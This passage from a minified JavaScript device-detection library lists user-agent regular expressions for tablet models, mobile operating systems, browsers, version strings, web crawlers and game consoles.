325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304F|TB-X304L|TB-8703F|Tab2A7-10F|TB2-X30L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 